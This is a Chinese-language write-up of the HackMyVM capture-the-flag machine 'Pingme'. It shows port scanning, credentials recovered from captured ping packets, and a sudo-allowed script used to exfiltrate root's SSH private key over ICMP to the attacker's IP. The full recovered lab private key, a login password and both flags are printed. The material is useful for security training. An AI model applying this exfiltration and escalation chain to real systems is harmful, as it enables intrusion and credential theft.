[HMV] Pingme
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.238
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~/work]
└─# nmap -sC -sV -p- 172.16.1.238
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.238
Host is up (0.00061s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 1fe7c0442a9ced91cadd46b7b33f424b (RSA)
| 256 e3ce72cb5048a12c799462538b610d23 (ECDSA)
|_ 256 53842c8621b6e61a899798cc27000cb0 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Ping test
|_http-server-header: nginx/1.18.0
MAC Address: 08:00:27:5D:B0:C8 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.09 seconds
发现了 22 (SSH) 和 80 (HTTP) 端口,直接打开网页

发现一个网页 Ping 工具,会通过靶机 Ping 访问网页的客户端 IP。尝试使用 BurpSuite 修改请求头

尝试在请求头制造系统命令注入,但是失败了。尝试抓 Ping 的返回包

发现了 Ping 的返回包里面有 username 和 password,导出分组字节流,得到
pinger:P!ngM3
使用用户名和密码登录 SSH
[C:\~]$ ssh pinger@172.16.1.238
Connecting to 172.16.1.238:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux pingme 5.10.0-11-amd64 #1 SMP Debian 5.10.92-1 (2022-01-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
pinger@pingme:~$
登录后先拿到 user flag,然后寻找提权方法
pinger@pingme:~$ cat user.txt
HMV{ICMPisSafe}
因为内核版本的关系,这里可以直接使用 DirtyPipe 提权
查找具有 SUID 权限的文件
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/mount
/usr/bin/passwd
/usr/bin/su
/usr/bin/chsh
/usr/bin/umount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
查看可以执行的 Sudo 命令
pinger@pingme:~$ sudo -l
Matching Defaults entries for pinger on pingme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pinger may run the following commands on pingme:
(root) NOPASSWD: /usr/local/sbin/sendfilebyping
发现可以运行 /usr/local/sbin/sendfilebyping,查看文件类型和内容
pinger@pingme:~$ file /usr/local/sbin/sendfilebyping
/usr/local/sbin/sendfilebyping: Bourne-Again shell script, ASCII text executable
pinger@pingme:~$ cat /usr/local/sbin/sendfilebyping
#!/bin/bash
if [ "$#" -ne 2 ]; then
echo "sendfilebyping <ip address> <path to file>"
echo "Only sends 1 char at a time - no error checking and slow"
echo "(Just a proof of concept for HackMyVm - rpj7)"
exit 1
fi
INPUT=$2
TARGET=$1
i=0
while IFS= read -r -n1 char
do
#One character at a time
HEXVAL=$( echo -n "$char" |od -An -t x1|tr -d ' ')
[ -z "$HEXVAL" ] && HEXVAL="0a"
/bin/ping $TARGET -c 1 -p $HEXVAL -q >/dev/null
((i=i+1))
echo "Packet $i"
done < "$INPUT"
# This will send a file
# Not quite got around to catching it yet
# Shouldnt be too hard should it ?...
# just need to get the pcap , tshark and get the last byte
发现是一个脚本,通过 Ping 包把 $INPUT 的文件内容发送到 $TARGET。尝试获取 /root/.ssh/id_rsa
pinger@pingme:~$ sudo /usr/local/sbin/sendfilebyping 172.16.1.102 /root/.ssh/id_rsa
Packet 1
....
Packet 2602
在 Wireshark 里捕获发送过来的 Ping 包

在 Wireshark 选中所有 Ping 包,然后导出

使用 strings 命令查看文件内的字符,发现成功打印出来了 SSH 私钥,不过中间有很多重复和特殊的字符串
使用正则表达式(我写得不好,这里就不放了)提取出正常的 SSH Key 之后,就可以使用私钥登录 root 用户了
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA3rzoh1DhlO3lyWI7prcyW5i+WCqgM2vMJbxWayNlg73bXzHo0C2G
faJKSRu7XB+ttlIjbb/bQ1ohBBH7arDDVeQCiqtBHVBQwGimsEOAB6sn0Jj80nUP3Bhd6b
jLXA6eK24yekajX3d5SUDRaW4ZHmz2Uxe9A49EqPbd0YkdCjLWsrPdkYH+hiyt/GgwTavW
6x7HWQOtZG4hZwT1rfS7fBctQq+ctOHnggRLBH2LNFFNqct4ZtfyZ0rn+mLjK5OI+6JXVI
TyAsPrYunO6eNhDO8e15VzvdR7mAS5sj5gL0Oi3pkJ7npVMvddhmsmLIrPo16y+Fbxb6LK
ZZcUMCnggvizrzSzraLZNqcSRIcNCrVqCOFU3FiO+U+ULmEO5Oz8vYrHGV5WVc5Zf4Jj/W
/8qbYwBLajFLYLG9EymdKdE/DiZm9WVzdx/TJX8u0ajo6W6JfSA+gN0HvM4IiFwN8xquiu
U636I1DPVH9lLydppaSqNTjh1+fphxlC7IQbvovRAAAFiDlV6Fo5VehaAAAAB3NzaC1yc2
EAAAGBAN686IdQ4ZTt5cliO6a3MluYvlgqoDNrzCW8VmsjZYO9218x6NAthn2iSkkbu1wf
rbZSI22/20NaIQQR+2qww1XkAoqrQR1QUMBoprBDgAerJ9CY/NJ1D9wYXem4y1wOnituMn
pGo193eUlA0WluGR5s9lMXvQOPRKj23dGJHQoy1rKz3ZGB/oYsrfxoME2r1usex1kDrWRu
IWcE9a30u3wXLUKvnLTh54IESwR9izRRTanLeGbX8mdK5/pi4yuTiPuiV1SE8gLD62Lpzu
njYQzvHteVc73Ue5gEubI+YC9Dot6ZCe56VTL3XYZrJiyKz6NesvhW8W+iymWXFDAp4IL4
s680s62i2TanEkSHDQq1agjhVNxYjvlPlC5hDuTs/L2KxxleVlXOWX+CY/1v/Km2MAS2ox
S2CxvRMpnSnRPw4mZvVlc3cf0yV/LtGo6OluiX0gPoDdB7zOCIhcDfMarorlOt+iNQz1R/
ZS8naaWkqjU44dfn6YcZQuyEG76L0QAAAAMBAAEAAAGAS/Fq8uAf2dB3HX+xyPkDYXmlxJ
fcAUxK0b7yVBtAfHeaOU3iDEDJb0KLQ3wCGLnwV46P59aXYtJzGVksOMdGAp34Q+F6FQ2S
StgjpUuOdo7jx1qyMOua2bcxJgRMyflt8m7jJQ+6mk04/EHuZJ0WUWpjXhdk6bbKeTWakd
vHG/gTfeCXtgn1hzfqpnm7pm/lmkrnOzFmyCxIlUB6p7IezoN0eh04N/AiKBFgpopLkS37
Zd4rEh2k15URnSxkOjJVymWxIMGIlYvbI5eKRl0PAep8MB3iBGnwjzxCZNirmSuWgVPKZD
J7QnJeGQpLlv4wZo5yPLsprII5GeM5E9x/bhd2Gb8+p+g8vNuGK+MGpt8ZoOlkE2m5YUCO
dinCzYjwcRcGvPyu7DyvW7yUym8DVtNfbtv+I0PArDRIGtCirHRCAkuPaiEpBh1zFeomFO
nXJ2Qg1J5RA3+Fb5R84IKn+fIHFFMZzsRWkJzfScQveXAP95UFoKngym67d1Iq4abVAAAA
wQDYGz/dw5LyQRpZsKLqDs8aM/vSIif8TrqShrEoa4TQ71iZWCiZKuNIcTDLzZ31akYg41
iss0rMR6SvsHQ5Ehk68PVfki2/jdSy0xUT6qMkt8//7nICL+KEbV+6xqLvegWr3+vvR37R
SE+4wYup6zry6+5drlR5tzOA1Zat3B46OubR5WeuwW/odO2Iqr+q6BX+JVpPGzUvSobL6l
tUgcullxY5rnXBZNKICC4STwvxYHeoO8U/Q5AZgDC2jX5WtxQAAADBAPGHRO+dTD2d5Lyx
lWrC1ZovSx9ucMAEOe+kaZ6mw2HWEfgev3YhQ93iFqkQt+7CFmzQvTIAF4lW4Yh9gwnTiE
/5SYzwJdsomiXDJVdU2R9dtrRiJr4YNbFl5eRGgYS9S6ZUmQTNM2MK3Pa5EvF5EmL3XFBK
PmEMgUYaydrdUuCHUtxHi6M2kuyr/Ukn040UI10a0wl3Epc8dzwcYnwQsRTbAjd8rg3gXl
k71DwMnR+CtnvznjQNMuz5p346T8fBYwAAAMEA7BVq7SnOXDwGxSr4gPqy8JWHFwwk6U52
vA+X1xDUrbmkaXtQUxqII6D5Padd2t6UD9sFK6hiRcFD3OyfbIDD7mheAqHC15DGODfbYb
JxZasrFjq5+9xSmher2jcLovtYquIW+8USHotOs+MfW92k7keyfThbaFAS4WBAUGpZTLuB
U7fXGlP86uVFR+HCPqth1IWBfAbCTxD4U4cLWOJW9/B95rXrII/f7cNPP+S+UmwhKkG10j
a9YX+aoNP2VT47AAAAC3Jvb3RAcGluZ21lAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
┌──(root㉿Kali-VM)-[~/work]
└─# ssh root@172.16.1.238 -i ./pkey
Linux pingme 5.10.0-11-amd64 #1 SMP Debian 5.10.92-1 (2022-01-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@pingme:~#
最后获得 root flag
root@pingme:~# cat root.txt
HMV{ICMPcanBeAbused}
0x02 总结
暂无


